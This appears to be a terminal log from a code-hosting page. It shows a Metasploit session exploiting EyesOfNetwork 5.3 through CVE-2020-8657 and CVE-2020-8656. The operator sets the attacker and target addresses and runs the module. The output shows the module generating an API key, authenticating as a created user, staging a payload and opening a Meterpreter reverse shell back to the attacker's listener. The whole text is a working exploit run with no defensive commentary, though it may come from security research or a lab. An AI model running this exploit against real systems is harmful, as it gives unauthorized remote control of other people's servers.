 msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > set lhost 192.168.9.7
lhost => 192.168.9.7
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > set rhosts 192.168.9.29
rhosts => 192.168.9.29
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) > run
[*] Started reverse TCP handler on 192.168.9.7:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Target is EyesOfNetwork 5.3 or older with API version 2.4.2.
[*] Target is EyesOfNetwork version 5.3 or later. Attempting exploitation using CVE-2020-8657 or CVE-2020-8656.
[*] Using generated API key: 1976a68565ec12261bc4f5fcf3157cbc0480267ed9d656809a6bc3657f9c4ed2
[+] Authenticated as user ko7PNuRbT
[*] Command Stager progress - 100.00% done (897/897 bytes)
[*] Sending stage (3020772 bytes) to 192.168.9.29
[*] Meterpreter session 1 opened (192.168.9.7:4444 -> 192.168.9.29:34482 ) at 2022-02-21 15:10:51 +0800
meterpreter >